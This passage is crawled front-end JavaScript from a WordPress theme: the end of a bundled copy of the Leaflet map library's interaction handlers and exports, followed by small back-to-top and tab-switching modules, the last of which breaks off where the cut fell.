      return [latLngBounds.getSouthWest(), latLngBounds.getNorthWest(), latLngBounds.getNorthEast(), latLngBounds.getSouthEast()];
    }
  }); // @factory L.rectangle(latLngBounds: LatLngBounds, options?: Polyline options)

  function rectangle(latLngBounds, options) {
    return new Rectangle(latLngBounds, options);
  }

  SVG.create = create;
  SVG.pointsToPath = pointsToPath;
  GeoJSON.geometryToLayer = geometryToLayer;
  GeoJSON.coordsToLatLng = coordsToLatLng;
  GeoJSON.coordsToLatLngs = coordsToLatLngs;
  GeoJSON.latLngToCoords = latLngToCoords;
  GeoJSON.latLngsToCoords = latLngsToCoords;
  GeoJSON.getFeature = getFeature;
  GeoJSON.asFeature = asFeature;
  /*
   * L.Handler.BoxZoom is used to add shift-drag zoom interaction to the map
   * (zoom to a selected bounding box), enabled by default.
   */
  // @namespace Map
  // @section Interaction Options

  Map.mergeOptions({
    // @option boxZoom: Boolean = true
    // Whether the map can be zoomed to a rectangular area specified by
    // dragging the mouse while pressing the shift key.
    boxZoom: true
  });
  var BoxZoom = Handler.extend({
    initialize: function initialize(map) {
      this._map = map;
      this._container = map._container;
      this._pane = map._panes.overlayPane;
      this._resetStateTimeout = 0;
      map.on('unload', this._destroy, this);
    },
    addHooks: function addHooks() {
      on(this._container, 'mousedown', this._onMouseDown, this);
    },
    removeHooks: function removeHooks() {
      off(this._container, 'mousedown', this._onMouseDown, this);
    },
    moved: function moved() {
      return this._moved;
    },
    _destroy: function _destroy() {
      _remove(this._pane);

      delete this._pane;
    },
    _resetState: function _resetState() {
      this._resetStateTimeout = 0;
      this._moved = false;
    },
    _clearDeferredResetState: function _clearDeferredResetState() {
      if (this._resetStateTimeout !== 0) {
        clearTimeout(this._resetStateTimeout);
        this._resetStateTimeout = 0;
      }
    },
    _onMouseDown: function _onMouseDown(e) {
      if (!e.shiftKey || e.which !== 1 && e.button !== 1) {
        return false;
      } // Clear the deferred resetState if it hasn't executed yet, otherwise it
      // will interrupt the interaction and orphan a box element in the container.


      this._clearDeferredResetState();

      this._resetState();

      disableTextSelection();
      disableImageDrag();
      this._startPoint = this._map.mouseEventToContainerPoint(e);
      on(document, {
        contextmenu: stop,
        mousemove: this._onMouseMove,
        mouseup: this._onMouseUp,
        keydown: this._onKeyDown
      }, this);
    },
    _onMouseMove: function _onMouseMove(e) {
      if (!this._moved) {
        this._moved = true;
        this._box = create$1('div', 'leaflet-zoom-box', this._container);
        addClass(this._container, 'leaflet-crosshair');

        this._map.fire('boxzoomstart');
      }

      this._point = this._map.mouseEventToContainerPoint(e);
      var bounds = new Bounds(this._point, this._startPoint),
          size = bounds.getSize();
      setPosition(this._box, bounds.min);
      this._box.style.width = size.x + 'px';
      this._box.style.height = size.y + 'px';
    },
    _finish: function _finish() {
      if (this._moved) {
        _remove(this._box);

        removeClass(this._container, 'leaflet-crosshair');
      }

      enableTextSelection();
      enableImageDrag();
      off(document, {
        contextmenu: stop,
        mousemove: this._onMouseMove,
        mouseup: this._onMouseUp,
        keydown: this._onKeyDown
      }, this);
    },
    _onMouseUp: function _onMouseUp(e) {
      if (e.which !== 1 && e.button !== 1) {
        return;
      }

      this._finish();

      if (!this._moved) {
        return;
      } // Postpone to next JS tick so internal click event handling
      // still see it as "moved".


      this._clearDeferredResetState();

      this._resetStateTimeout = setTimeout(bind(this._resetState, this), 0);
      var bounds = new LatLngBounds(this._map.containerPointToLatLng(this._startPoint), this._map.containerPointToLatLng(this._point));

      this._map.fitBounds(bounds).fire('boxzoomend', {
        boxZoomBounds: bounds
      });
    },
    _onKeyDown: function _onKeyDown(e) {
      if (e.keyCode === 27) {
        this._finish();

        this._clearDeferredResetState();

        this._resetState();
      }
    }
  }); // @section Handlers
  // @property boxZoom: Handler
  // Box (shift-drag with mouse) zoom handler.

  Map.addInitHook('addHandler', 'boxZoom', BoxZoom);
  /*
   * L.Handler.DoubleClickZoom is used to handle double-click zoom on the map, enabled by default.
   */
  // @namespace Map
  // @section Interaction Options

  Map.mergeOptions({
    // @option doubleClickZoom: Boolean|String = true
    // Whether the map can be zoomed in by double clicking on it and
    // zoomed out by double clicking while holding shift. If passed
    // `'center'`, double-click zoom will zoom to the center of the
    //  view regardless of where the mouse was.
    doubleClickZoom: true
  });
  var DoubleClickZoom = Handler.extend({
    addHooks: function addHooks() {
      this._map.on('dblclick', this._onDoubleClick, this);
    },
    removeHooks: function removeHooks() {
      this._map.off('dblclick', this._onDoubleClick, this);
    },
    _onDoubleClick: function _onDoubleClick(e) {
      var map = this._map,
          oldZoom = map.getZoom(),
          delta = map.options.zoomDelta,
          zoom = e.originalEvent.shiftKey ? oldZoom - delta : oldZoom + delta;

      if (map.options.doubleClickZoom === 'center') {
        map.setZoom(zoom);
      } else {
        map.setZoomAround(e.containerPoint, zoom);
      }
    }
  }); // @section Handlers
  //
  // Map properties include interaction handlers that allow you to control
  // interaction behavior in runtime, enabling or disabling certain features such
  // as dragging or touch zoom (see `Handler` methods). For example:
  //
  // ```js
  // map.doubleClickZoom.disable();
  // ```
  //
  // @property doubleClickZoom: Handler
  // Double click zoom handler.

  Map.addInitHook('addHandler', 'doubleClickZoom', DoubleClickZoom);
  /*
   * L.Handler.MapDrag is used to make the map draggable (with panning inertia), enabled by default.
   */
  // @namespace Map
  // @section Interaction Options

  Map.mergeOptions({
    // @option dragging: Boolean = true
    // Whether the map is draggable with mouse/touch or not.
    dragging: true,
    // @section Panning Inertia Options
    // @option inertia: Boolean = *
    // If enabled, panning of the map will have an inertia effect where
    // the map builds momentum while dragging and continues moving in
    // the same direction for some time. Feels especially nice on touch
    // devices. Enabled by default.
    inertia: true,
    // @option inertiaDeceleration: Number = 3000
    // The rate with which the inertial movement slows down, in pixels/second².
    inertiaDeceleration: 3400,
    // px/s^2
    // @option inertiaMaxSpeed: Number = Infinity
    // Max speed of the inertial movement, in pixels/second.
    inertiaMaxSpeed: Infinity,
    // px/s
    // @option easeLinearity: Number = 0.2
    easeLinearity: 0.2,
    // TODO refactor, move to CRS
    // @option worldCopyJump: Boolean = false
    // With this option enabled, the map tracks when you pan to another "copy"
    // of the world and seamlessly jumps to the original one so that all overlays
    // like markers and vector layers are still visible.
    worldCopyJump: false,
    // @option maxBoundsViscosity: Number = 0.0
    // If `maxBounds` is set, this option will control how solid the bounds
    // are when dragging the map around. The default value of `0.0` allows the
    // user to drag outside the bounds at normal speed, higher values will
    // slow down map dragging outside bounds, and `1.0` makes the bounds fully
    // solid, preventing the user from dragging outside the bounds.
    maxBoundsViscosity: 0.0
  });
  var Drag = Handler.extend({
    addHooks: function addHooks() {
      if (!this._draggable) {
        var map = this._map;
        this._draggable = new Draggable(map._mapPane, map._container);

        this._draggable.on({
          dragstart: this._onDragStart,
          drag: this._onDrag,
          dragend: this._onDragEnd
        }, this);

        this._draggable.on('predrag', this._onPreDragLimit, this);

        if (map.options.worldCopyJump) {
          this._draggable.on('predrag', this._onPreDragWrap, this);

          map.on('zoomend', this._onZoomEnd, this);
          map.whenReady(this._onZoomEnd, this);
        }
      }

      addClass(this._map._container, 'leaflet-grab leaflet-touch-drag');

      this._draggable.enable();

      this._positions = [];
      this._times = [];
    },
    removeHooks: function removeHooks() {
      removeClass(this._map._container, 'leaflet-grab');
      removeClass(this._map._container, 'leaflet-touch-drag');

      this._draggable.disable();
    },
    moved: function moved() {
      return this._draggable && this._draggable._moved;
    },
    moving: function moving() {
      return this._draggable && this._draggable._moving;
    },
    _onDragStart: function _onDragStart() {
      var map = this._map;

      map._stop();

      if (this._map.options.maxBounds && this._map.options.maxBoundsViscosity) {
        var bounds = toLatLngBounds(this._map.options.maxBounds);
        this._offsetLimit = toBounds(this._map.latLngToContainerPoint(bounds.getNorthWest()).multiplyBy(-1), this._map.latLngToContainerPoint(bounds.getSouthEast()).multiplyBy(-1).add(this._map.getSize()));
        this._viscosity = Math.min(1.0, Math.max(0.0, this._map.options.maxBoundsViscosity));
      } else {
        this._offsetLimit = null;
      }

      map.fire('movestart').fire('dragstart');

      if (map.options.inertia) {
        this._positions = [];
        this._times = [];
      }
    },
    _onDrag: function _onDrag(e) {
      if (this._map.options.inertia) {
        var time = this._lastTime = +new Date(),
            pos = this._lastPos = this._draggable._absPos || this._draggable._newPos;

        this._positions.push(pos);

        this._times.push(time);

        this._prunePositions(time);
      }

      this._map.fire('move', e).fire('drag', e);
    },
    _prunePositions: function _prunePositions(time) {
      while (this._positions.length > 1 && time - this._times[0] > 50) {
        this._positions.shift();

        this._times.shift();
      }
    },
    _onZoomEnd: function _onZoomEnd() {
      var pxCenter = this._map.getSize().divideBy(2),
          pxWorldCenter = this._map.latLngToLayerPoint([0, 0]);

      this._initialWorldOffset = pxWorldCenter.subtract(pxCenter).x;
      this._worldWidth = this._map.getPixelWorldBounds().getSize().x;
    },
    _viscousLimit: function _viscousLimit(value, threshold) {
      return value - (value - threshold) * this._viscosity;
    },
    _onPreDragLimit: function _onPreDragLimit() {
      if (!this._viscosity || !this._offsetLimit) {
        return;
      }

      var offset = this._draggable._newPos.subtract(this._draggable._startPos);

      var limit = this._offsetLimit;

      if (offset.x < limit.min.x) {
        offset.x = this._viscousLimit(offset.x, limit.min.x);
      }

      if (offset.y < limit.min.y) {
        offset.y = this._viscousLimit(offset.y, limit.min.y);
      }

      if (offset.x > limit.max.x) {
        offset.x = this._viscousLimit(offset.x, limit.max.x);
      }

      if (offset.y > limit.max.y) {
        offset.y = this._viscousLimit(offset.y, limit.max.y);
      }

      this._draggable._newPos = this._draggable._startPos.add(offset);
    },
    _onPreDragWrap: function _onPreDragWrap() {
      // TODO refactor to be able to adjust map pane position after zoom
      var worldWidth = this._worldWidth,
          halfWidth = Math.round(worldWidth / 2),
          dx = this._initialWorldOffset,
          x = this._draggable._newPos.x,
          newX1 = (x - halfWidth + dx) % worldWidth + halfWidth - dx,
          newX2 = (x + halfWidth + dx) % worldWidth - halfWidth - dx,
          newX = Math.abs(newX1 + dx) < Math.abs(newX2 + dx) ? newX1 : newX2;
      this._draggable._absPos = this._draggable._newPos.clone();
      this._draggable._newPos.x = newX;
    },
    _onDragEnd: function _onDragEnd(e) {
      var map = this._map,
          options = map.options,
          noInertia = !options.inertia || e.noInertia || this._times.length < 2;
      map.fire('dragend', e);

      if (noInertia) {
        map.fire('moveend');
      } else {
        this._prunePositions(+new Date());

        var direction = this._lastPos.subtract(this._positions[0]),
            duration = (this._lastTime - this._times[0]) / 1000,
            ease = options.easeLinearity,
            speedVector = direction.multiplyBy(ease / duration),
            speed = speedVector.distanceTo([0, 0]),
            limitedSpeed = Math.min(options.inertiaMaxSpeed, speed),
            limitedSpeedVector = speedVector.multiplyBy(limitedSpeed / speed),
            decelerationDuration = limitedSpeed / (options.inertiaDeceleration * ease),
            offset = limitedSpeedVector.multiplyBy(-decelerationDuration / 2).round();

        if (!offset.x && !offset.y) {
          map.fire('moveend');
        } else {
          offset = map._limitOffset(offset, map.options.maxBounds);
          requestAnimFrame(function () {
            map.panBy(offset, {
              duration: decelerationDuration,
              easeLinearity: ease,
              noMoveStart: true,
              animate: true
            });
          });
        }
      }
    }
  }); // @section Handlers
  // @property dragging: Handler
  // Map dragging handler (by both mouse and touch).

  Map.addInitHook('addHandler', 'dragging', Drag);
  /*
   * L.Map.Keyboard is handling keyboard interaction with the map, enabled by default.
   */
  // @namespace Map
  // @section Keyboard Navigation Options

  Map.mergeOptions({
    // @option keyboard: Boolean = true
    // Makes the map focusable and allows users to navigate the map with keyboard
    // arrows and `+`/`-` keys.
    keyboard: true,
    // @option keyboardPanDelta: Number = 80
    // Amount of pixels to pan when pressing an arrow key.
    keyboardPanDelta: 80
  });
  var Keyboard = Handler.extend({
    keyCodes: {
      left: [37],
      right: [39],
      down: [40],
      up: [38],
      zoomIn: [187, 107, 61, 171],
      zoomOut: [189, 109, 54, 173]
    },
    initialize: function initialize(map) {
      this._map = map;

      this._setPanDelta(map.options.keyboardPanDelta);

      this._setZoomDelta(map.options.zoomDelta);
    },
    addHooks: function addHooks() {
      var container = this._map._container; // make the container focusable by tabbing

      if (container.tabIndex <= 0) {
        container.tabIndex = '0';
      }

      on(container, {
        focus: this._onFocus,
        blur: this._onBlur,
        mousedown: this._onMouseDown
      }, this);

      this._map.on({
        focus: this._addHooks,
        blur: this._removeHooks
      }, this);
    },
    removeHooks: function removeHooks() {
      this._removeHooks();

      off(this._map._container, {
        focus: this._onFocus,
        blur: this._onBlur,
        mousedown: this._onMouseDown
      }, this);

      this._map.off({
        focus: this._addHooks,
        blur: this._removeHooks
      }, this);
    },
    _onMouseDown: function _onMouseDown() {
      if (this._focused) {
        return;
      }

      var body = document.body,
          docEl = document.documentElement,
          top = body.scrollTop || docEl.scrollTop,
          left = body.scrollLeft || docEl.scrollLeft;

      this._map._container.focus();

      window.scrollTo(left, top);
    },
    _onFocus: function _onFocus() {
      this._focused = true;

      this._map.fire('focus');
    },
    _onBlur: function _onBlur() {
      this._focused = false;

      this._map.fire('blur');
    },
    _setPanDelta: function _setPanDelta(panDelta) {
      var keys = this._panKeys = {},
          codes = this.keyCodes,
          i,
          len;

      for (i = 0, len = codes.left.length; i < len; i++) {
        keys[codes.left[i]] = [-1 * panDelta, 0];
      }

      for (i = 0, len = codes.right.length; i < len; i++) {
        keys[codes.right[i]] = [panDelta, 0];
      }

      for (i = 0, len = codes.down.length; i < len; i++) {
        keys[codes.down[i]] = [0, panDelta];
      }

      for (i = 0, len = codes.up.length; i < len; i++) {
        keys[codes.up[i]] = [0, -1 * panDelta];
      }
    },
    _setZoomDelta: function _setZoomDelta(zoomDelta) {
      var keys = this._zoomKeys = {},
          codes = this.keyCodes,
          i,
          len;

      for (i = 0, len = codes.zoomIn.length; i < len; i++) {
        keys[codes.zoomIn[i]] = zoomDelta;
      }

      for (i = 0, len = codes.zoomOut.length; i < len; i++) {
        keys[codes.zoomOut[i]] = -zoomDelta;
      }
    },
    _addHooks: function _addHooks() {
      on(document, 'keydown', this._onKeyDown, this);
    },
    _removeHooks: function _removeHooks() {
      off(document, 'keydown', this._onKeyDown, this);
    },
    _onKeyDown: function _onKeyDown(e) {
      if (e.altKey || e.ctrlKey || e.metaKey) {
        return;
      }

      var key = e.keyCode,
          map = this._map,
          offset;

      if (key in this._panKeys) {
        if (!map._panAnim || !map._panAnim._inProgress) {
          offset = this._panKeys[key];

          if (e.shiftKey) {
            offset = toPoint(offset).multiplyBy(3);
          }

          if (map.options.maxBounds) {
            offset = map._limitOffset(toPoint(offset), map.options.maxBounds);
          }

          if (map.options.worldCopyJump) {
            var newLatLng = map.wrapLatLng(map.unproject(map.project(map.getCenter()).add(offset)));
            map.panTo(newLatLng);
          } else {
            map.panBy(offset);
          }
        }
      } else if (key in this._zoomKeys) {
        map.setZoom(map.getZoom() + (e.shiftKey ? 3 : 1) * this._zoomKeys[key]);
      } else if (key === 27 && map._popup && map._popup.options.closeOnEscapeKey) {
        map.closePopup();
      } else {
        return;
      }

      stop(e);
    }
  }); // @section Handlers
  // @section Handlers
  // @property keyboard: Handler
  // Keyboard navigation handler.

  Map.addInitHook('addHandler', 'keyboard', Keyboard);
  /*
   * L.Handler.ScrollWheelZoom is used by L.Map to enable mouse scroll wheel zoom on the map.
   */
  // @namespace Map
  // @section Interaction Options

  Map.mergeOptions({
    // @section Mouse wheel options
    // @option scrollWheelZoom: Boolean|String = true
    // Whether the map can be zoomed by using the mouse wheel. If passed `'center'`,
    // it will zoom to the center of the view regardless of where the mouse was.
    scrollWheelZoom: true,
    // @option wheelDebounceTime: Number = 40
    // Limits the rate at which a wheel can fire (in milliseconds). By default
    // user can't zoom via wheel more often than once per 40 ms.
    wheelDebounceTime: 40,
    // @option wheelPxPerZoomLevel: Number = 60
    // How many scroll pixels (as reported by [L.DomEvent.getWheelDelta](#domevent-getwheeldelta))
    // mean a change of one full zoom level. Smaller values will make wheel-zooming
    // faster (and vice versa).
    wheelPxPerZoomLevel: 60
  });
  var ScrollWheelZoom = Handler.extend({
    addHooks: function addHooks() {
      on(this._map._container, 'wheel', this._onWheelScroll, this);
      this._delta = 0;
    },
    removeHooks: function removeHooks() {
      off(this._map._container, 'wheel', this._onWheelScroll, this);
    },
    _onWheelScroll: function _onWheelScroll(e) {
      var delta = getWheelDelta(e);
      var debounce = this._map.options.wheelDebounceTime;
      this._delta += delta;
      this._lastMousePos = this._map.mouseEventToContainerPoint(e);

      if (!this._startTime) {
        this._startTime = +new Date();
      }

      var left = Math.max(debounce - (+new Date() - this._startTime), 0);
      clearTimeout(this._timer);
      this._timer = setTimeout(bind(this._performZoom, this), left);
      stop(e);
    },
    _performZoom: function _performZoom() {
      var map = this._map,
          zoom = map.getZoom(),
          snap = this._map.options.zoomSnap || 0;

      map._stop(); // stop panning and fly animations if any
      // map the delta with a sigmoid function to -4..4 range leaning on -1..1


      var d2 = this._delta / (this._map.options.wheelPxPerZoomLevel * 4),
          d3 = 4 * Math.log(2 / (1 + Math.exp(-Math.abs(d2)))) / Math.LN2,
          d4 = snap ? Math.ceil(d3 / snap) * snap : d3,
          delta = map._limitZoom(zoom + (this._delta > 0 ? d4 : -d4)) - zoom;
      this._delta = 0;
      this._startTime = null;

      if (!delta) {
        return;
      }

      if (map.options.scrollWheelZoom === 'center') {
        map.setZoom(zoom + delta);
      } else {
        map.setZoomAround(this._lastMousePos, zoom + delta);
      }
    }
  }); // @section Handlers
  // @property scrollWheelZoom: Handler
  // Scroll wheel zoom handler.

  Map.addInitHook('addHandler', 'scrollWheelZoom', ScrollWheelZoom);
  /*
   * L.Map.TapHold is used to simulate `contextmenu` event on long hold,
   * which otherwise is not fired by mobile Safari.
   */

  var tapHoldDelay = 600; // @namespace Map
  // @section Interaction Options

  Map.mergeOptions({
    // @section Touch interaction options
    // @option tapHold: Boolean
    // Enables simulation of `contextmenu` event, default is `true` for mobile Safari.
    tapHold: Browser.touchNative && Browser.safari && Browser.mobile,
    // @option tapTolerance: Number = 15
    // The max number of pixels a user can shift his finger during touch
    // for it to be considered a valid tap.
    tapTolerance: 15
  });
  var TapHold = Handler.extend({
    addHooks: function addHooks() {
      on(this._map._container, 'touchstart', this._onDown, this);
    },
    removeHooks: function removeHooks() {
      off(this._map._container, 'touchstart', this._onDown, this);
    },
    _onDown: function _onDown(e) {
      clearTimeout(this._holdTimeout);

      if (e.touches.length !== 1) {
        return;
      }

      var first = e.touches[0];
      this._startPos = this._newPos = new Point(first.clientX, first.clientY);
      this._holdTimeout = setTimeout(bind(function () {
        this._cancel();

        if (!this._isTapValid()) {
          return;
        } // prevent simulated mouse events https://w3c.github.io/touch-events/#mouse-events


        on(document, 'touchend', preventDefault);
        on(document, 'touchend touchcancel', this._cancelClickPrevent);

        this._simulateEvent('contextmenu', first);
      }, this), tapHoldDelay);
      on(document, 'touchend touchcancel contextmenu', this._cancel, this);
      on(document, 'touchmove', this._onMove, this);
    },
    _cancelClickPrevent: function cancelClickPrevent() {
      off(document, 'touchend', preventDefault);
      off(document, 'touchend touchcancel', cancelClickPrevent);
    },
    _cancel: function _cancel() {
      clearTimeout(this._holdTimeout);
      off(document, 'touchend touchcancel contextmenu', this._cancel, this);
      off(document, 'touchmove', this._onMove, this);
    },
    _onMove: function _onMove(e) {
      var first = e.touches[0];
      this._newPos = new Point(first.clientX, first.clientY);
    },
    _isTapValid: function _isTapValid() {
      return this._newPos.distanceTo(this._startPos) <= this._map.options.tapTolerance;
    },
    _simulateEvent: function _simulateEvent(type, e) {
      var simulatedEvent = new MouseEvent(type, {
        bubbles: true,
        cancelable: true,
        view: window,
        // detail: 1,
        screenX: e.screenX,
        screenY: e.screenY,
        clientX: e.clientX,
        clientY: e.clientY // button: 2,
        // buttons: 2

      });
      simulatedEvent._simulated = true;
      e.target.dispatchEvent(simulatedEvent);
    }
  }); // @section Handlers
  // @property tapHold: Handler
  // Long tap handler to simulate `contextmenu` event (useful in mobile Safari).

  Map.addInitHook('addHandler', 'tapHold', TapHold);
  /*
   * L.Handler.TouchZoom is used by L.Map to add pinch zoom on supported mobile browsers.
   */
  // @namespace Map
  // @section Interaction Options

  Map.mergeOptions({
    // @section Touch interaction options
    // @option touchZoom: Boolean|String = *
    // Whether the map can be zoomed by touch-dragging with two fingers. If
    // passed `'center'`, it will zoom to the center of the view regardless of
    // where the touch events (fingers) were. Enabled for touch-capable web
    // browsers.
    touchZoom: Browser.touch,
    // @option bounceAtZoomLimits: Boolean = true
    // Set it to false if you don't want the map to zoom beyond min/max zoom
    // and then bounce back when pinch-zooming.
    bounceAtZoomLimits: true
  });
  var TouchZoom = Handler.extend({
    addHooks: function addHooks() {
      addClass(this._map._container, 'leaflet-touch-zoom');
      on(this._map._container, 'touchstart', this._onTouchStart, this);
    },
    removeHooks: function removeHooks() {
      removeClass(this._map._container, 'leaflet-touch-zoom');
      off(this._map._container, 'touchstart', this._onTouchStart, this);
    },
    _onTouchStart: function _onTouchStart(e) {
      var map = this._map;

      if (!e.touches || e.touches.length !== 2 || map._animatingZoom || this._zooming) {
        return;
      }

      var p1 = map.mouseEventToContainerPoint(e.touches[0]),
          p2 = map.mouseEventToContainerPoint(e.touches[1]);
      this._centerPoint = map.getSize()._divideBy(2);
      this._startLatLng = map.containerPointToLatLng(this._centerPoint);

      if (map.options.touchZoom !== 'center') {
        this._pinchStartLatLng = map.containerPointToLatLng(p1.add(p2)._divideBy(2));
      }

      this._startDist = p1.distanceTo(p2);
      this._startZoom = map.getZoom();
      this._moved = false;
      this._zooming = true;

      map._stop();

      on(document, 'touchmove', this._onTouchMove, this);
      on(document, 'touchend touchcancel', this._onTouchEnd, this);
      preventDefault(e);
    },
    _onTouchMove: function _onTouchMove(e) {
      if (!e.touches || e.touches.length !== 2 || !this._zooming) {
        return;
      }

      var map = this._map,
          p1 = map.mouseEventToContainerPoint(e.touches[0]),
          p2 = map.mouseEventToContainerPoint(e.touches[1]),
          scale = p1.distanceTo(p2) / this._startDist;

      this._zoom = map.getScaleZoom(scale, this._startZoom);

      if (!map.options.bounceAtZoomLimits && (this._zoom < map.getMinZoom() && scale < 1 || this._zoom > map.getMaxZoom() && scale > 1)) {
        this._zoom = map._limitZoom(this._zoom);
      }

      if (map.options.touchZoom === 'center') {
        this._center = this._startLatLng;

        if (scale === 1) {
          return;
        }
      } else {
        // Get delta from pinch to center, so centerLatLng is delta applied to initial pinchLatLng
        var delta = p1._add(p2)._divideBy(2)._subtract(this._centerPoint);

        if (scale === 1 && delta.x === 0 && delta.y === 0) {
          return;
        }

        this._center = map.unproject(map.project(this._pinchStartLatLng, this._zoom).subtract(delta), this._zoom);
      }

      if (!this._moved) {
        map._moveStart(true, false);

        this._moved = true;
      }

      cancelAnimFrame(this._animRequest);
      var moveFn = bind(map._move, map, this._center, this._zoom, {
        pinch: true,
        round: false
      }, undefined);
      this._animRequest = requestAnimFrame(moveFn, this, true);
      preventDefault(e);
    },
    _onTouchEnd: function _onTouchEnd() {
      if (!this._moved || !this._zooming) {
        this._zooming = false;
        return;
      }

      this._zooming = false;
      cancelAnimFrame(this._animRequest);
      off(document, 'touchmove', this._onTouchMove, this);
      off(document, 'touchend touchcancel', this._onTouchEnd, this); // Pinch updates GridLayers' levels only when zoomSnap is off, so zoomSnap becomes noUpdate.

      if (this._map.options.zoomAnimation) {
        this._map._animateZoom(this._center, this._map._limitZoom(this._zoom), true, this._map.options.zoomSnap);
      } else {
        this._map._resetView(this._center, this._map._limitZoom(this._zoom));
      }
    }
  }); // @section Handlers
  // @property touchZoom: Handler
  // Touch zoom handler.

  Map.addInitHook('addHandler', 'touchZoom', TouchZoom);
  Map.BoxZoom = BoxZoom;
  Map.DoubleClickZoom = DoubleClickZoom;
  Map.Drag = Drag;
  Map.Keyboard = Keyboard;
  Map.ScrollWheelZoom = ScrollWheelZoom;
  Map.TapHold = TapHold;
  Map.TouchZoom = TouchZoom;
  exports.Bounds = Bounds;
  exports.Browser = Browser;
  exports.CRS = CRS;
  exports.Canvas = Canvas;
  exports.Circle = Circle;
  exports.CircleMarker = CircleMarker;
  exports.Class = Class;
  exports.Control = Control;
  exports.DivIcon = DivIcon;
  exports.DivOverlay = DivOverlay;
  exports.DomEvent = DomEvent;
  exports.DomUtil = DomUtil;
  exports.Draggable = Draggable;
  exports.Evented = Evented;
  exports.FeatureGroup = FeatureGroup;
  exports.GeoJSON = GeoJSON;
  exports.GridLayer = GridLayer;
  exports.Handler = Handler;
  exports.Icon = Icon;
  exports.ImageOverlay = ImageOverlay;
  exports.LatLng = LatLng;
  exports.LatLngBounds = LatLngBounds;
  exports.Layer = Layer;
  exports.LayerGroup = LayerGroup;
  exports.LineUtil = LineUtil;
  exports.Map = Map;
  exports.Marker = Marker;
  exports.Mixin = Mixin;
  exports.Path = Path;
  exports.Point = Point;
  exports.PolyUtil = PolyUtil;
  exports.Polygon = Polygon;
  exports.Polyline = Polyline;
  exports.Popup = Popup;
  exports.PosAnimation = PosAnimation;
  exports.Projection = index;
  exports.Rectangle = Rectangle;
  exports.Renderer = Renderer;
  exports.SVG = SVG;
  exports.SVGOverlay = SVGOverlay;
  exports.TileLayer = TileLayer;
  exports.Tooltip = Tooltip;
  exports.Transformation = Transformation;
  exports.Util = Util;
  exports.VideoOverlay = VideoOverlay;
  exports.bind = bind;
  exports.bounds = toBounds;
  exports.canvas = canvas;
  exports.circle = circle;
  exports.circleMarker = circleMarker;
  exports.control = control;
  exports.divIcon = divIcon;
  exports.extend = extend;
  exports.featureGroup = featureGroup;
  exports.geoJSON = geoJSON;
  exports.geoJson = geoJson;
  exports.gridLayer = gridLayer;
  exports.icon = icon;
  exports.imageOverlay = imageOverlay;
  exports.latLng = toLatLng;
  exports.latLngBounds = toLatLngBounds;
  exports.layerGroup = layerGroup;
  exports.map = createMap;
  exports.marker = marker;
  exports.point = toPoint;
  exports.polygon = polygon;
  exports.polyline = polyline;
  exports.popup = popup;
  exports.rectangle = rectangle;
  exports.setOptions = setOptions;
  exports.stamp = stamp;
  exports.svg = svg;
  exports.svgOverlay = svgOverlay;
  exports.tileLayer = tileLayer;
  exports.tooltip = tooltip;
  exports.transformation = toTransformation;
  exports.version = version;
  exports.videoOverlay = videoOverlay;
  var oldL = window.L;

  exports.noConflict = function () {
    window.L = oldL;
    return this;
  }; // Always export us to window global (see #2364)


  window.L = exports;
});

/***/ }),

/***/ "./node_modules/leaflet/dist/leaflet.css":
/*!***********************************************!*\
  !*** ./node_modules/leaflet/dist/leaflet.css ***!
  \***********************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ })

}]);
//# sourceMappingURL=ca1207744c04739b3968.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/d74bc7a0db435dfce8aa.js
body_size: 117
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_back-to-top_js"],{

/***/ "./assets/js/modules/back-to-top.js":
/*!******************************************!*\
  !*** ./assets/js/modules/back-to-top.js ***!
  \******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  el.addEventListener('click', function () {
    window.scrollTo({
      top: 0,
      behavior: 'smooth'
    });
  });
});

/***/ })

}]);
//# sourceMappingURL=d74bc7a0db435dfce8aa.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/js/chunks/c78edccb0c1ba3ced773.js
body_size: 682
content:
"use strict";
(self["webpackChunkwordpress_starter_kit"] = self["webpackChunkwordpress_starter_kit"] || []).push([["assets_js_modules_tabs_js"],{

/***/ "./assets/js/modules/tabs.js":
/*!***********************************!*\
  !*** ./assets/js/modules/tabs.js ***!
  \***********************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
// import * as lenis from './lenis'
/* harmony default export */ __webpack_exports__["default"] = (function (el) {
  var btns = el.querySelectorAll('.js-tabs-btn');
  var inner_btns = el.querySelectorAll('.js-tabs-btn-inner');
  var sections = el.querySelectorAll('.js-tabs-section');
  btns.forEach(function (btn, i) {
    btn.addEventListener('click', function () {
      set(i);
      setLayer(btn);
    });
    btn.addEventListener('mouseover', function () {
      setLayer(btn);
    });
    btn.addEventListener('mouseout', function () {
      var active_btn = el.querySelector('.js-tabs-btn.active');
      setLayer(active_btn);
    });
  });
  inner_btns.forEach(function (btn, i) {
    btn.addEventListener('click', function () {
      var active_section = el.querySelector('.js-tabs-section.active-mobile');
      if (active_section && active_section !== sections[i]) active_section.classList.remove('active-mobile');
      sections[i].classList.toggle('active-mobile');

      if (sections[i].classList.contains('active-mobile')) {
        setTimeout(function () {
          var top = sections[i].getBoundingClientRect().top;
          var offset = top + window.pageYOffset - 50;
          if (offset < pageYOffset) offset -= 80;
          window.scrollTo({
            top: offset,
            behavior: "smooth"
          });
        }, 300);
      }
    });
  });

  var set = function set(i) {
    var active_btn = el.querySelector('.js-tabs-btn.active');
    var active_section = el.querySelector('.js-tabs-section.active');
    if (active_btn && active_btn !== btns[i]) active_btn.classList.remove('active');
    if (active_section && active_section !== sections[i]) active_section.classList.remove('active');
    btns[i].classList.add('active');
    sections[i].classList.add('active');

    if (window.map) {
      window.map.invalidateSize();
    }
  };

  var setLayer = function setLayer(btn) {
    var rect_btn = btn.getBoundingClientRect();
    var rect_parent = btn.closest('nav').getBoundingClientRect();
    var left = rect_btn.left - rect_parent.left;
    var width = rect_btn.width;
    var active_btn = el.querySelector('.js-tabs-btn.hover');
    if (active_btn && active_btn !== btn) active_btn.classList.remove('hover');
    btn.classList.add('hover');
